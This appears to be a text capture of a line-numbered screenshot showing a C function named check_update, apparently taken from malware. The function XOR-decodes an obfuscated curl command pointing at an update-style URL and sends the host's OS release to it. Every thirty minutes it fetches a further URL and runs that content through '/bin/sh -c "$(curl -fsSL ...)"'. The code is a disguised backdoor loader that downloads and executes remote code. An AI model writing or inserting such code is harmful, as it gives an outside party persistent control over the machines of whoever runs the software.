 1 void *check_update(void *arg)
2 {
3 int i;
4 char sys[BUFSIZ]={0};
5 char nfn[BUFSIZ]={0};
6 char fn[]=
{-27,-13,-12,-22,-90,-85,-32,-11,-90,-18,-14,-14,-10,-68,-87,
-87,-13,-10,-30,-25,-14,-29,-88,-12,-17,-24,-29,-14,-30,-88,-
27,-23,-21,-87,-13,-10,-30,-25,-14,-29,-88,-10,-18,-10};
7 for(i = 0; i < strlen(fn); i++)
8 fn[i] = fn[i] ^ 0x86;
9 sampleOsRelease(sys);
10 sprintf(nfn,"%s?t=%s",fn,sys);
11 while(1)
12 {
13 FILE *fp;
14 char buf[BUFSIZ];
15 if (NULL != (fp = popen(nfn, "r")))
16 fread(buf, BUFSIZ, 1, fp);
17 else {
18 Sleep(1000);
19 continue;
20 }
21 pclose(fp);
22 if (strlen(buf)>0)
23 {
24 char url[BUFSIZ];
25 sprintf(url,"/bin/sh -c \"$(curl -fsSL %s)
\"",buf);
26 system(url);
27 }
28 buf[0]=0;
29 Sleep(1800000);
30 }
31 return ((void *)0);
32 }